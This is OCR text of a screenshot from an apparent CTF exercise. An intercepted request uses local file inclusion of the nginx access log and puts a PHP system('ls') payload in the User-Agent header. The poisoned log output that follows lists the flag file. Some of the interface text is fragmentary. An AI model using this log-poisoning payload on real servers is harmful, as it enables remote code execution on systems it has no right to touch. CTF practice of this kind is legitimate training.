 Request
Pretty Raw Hex \n
1 GET /?file=file:///var/log/nginx/access.log HTTP/1.1
2 Host: 872bcdd0-c01b-4c9f-9bc7-1ab8d8e21d04.challenge.ctf.show
3 User-Agent : 222222222<?php=system('ls')?>
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding : gzip, deflate
7 DNT: 1
8 Connection : close
9 Upgrade-Insecure-Requests : 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : nginx/1.20.1
3 Date: Mon, 19 Feb 2024 02:27:27 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.11
7 Content-Length : 960
8
9 172.12.0.5 - - [19/Feb/2024:02:24:26 +0000] "GET / HTTP/1.1" 200
2291
Inspector
Selection
Selected text
User-Agent: 222222
em('ls')?>
Decoded from: Sele
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo() http://872bcd...nx/access.log http://872bcdd0-c01b-4c9f...
view-source:http://872bcdd0-c01b-4c9 搜索 JS W ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://98a55f8f-2535-4987-86fa-d21f8eb16388.challenge.ctf.show/?file=file:///var/log/nginx/access.log
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
1 172.12.0.5 - - [19/Feb/2024:02:24:26 +0000] "GET / HTTP/1.1" 200 2291 "http://872bcdd0-c01b-4c9f-9bc7-1ab8d8e21d04.challenge.ctf.show/"
2 172.12.0.5 - - [19/Feb/2024:02:26:52 +0000] "GET /?file=file:///var/log/nginx/access.log HTTP/1.1" 200 276 "-" "Mozilla/5.0 (Windows NT
3 172.12.0.5 - - [19/Feb/2024:02:26:52 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gec
4 172.12.0.5 - - [19/Feb/2024:02:26:52 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gec
5 172.12.0.5 - - [19/Feb/2024:02:27:05 +0000] "GET /?file=file:///var/log/nginx/access.log HTTP/1.1" 200 785 "-" "Mozilla/5.0 (Windows NT
6 172.12.0.5 - - [19/Feb/2024:02:27:27 +0000] "GET /?file=file:///var/log/nginx/access.log HTTP/1.1" 200 972 "-" "222222222fl0g.php
7 index.php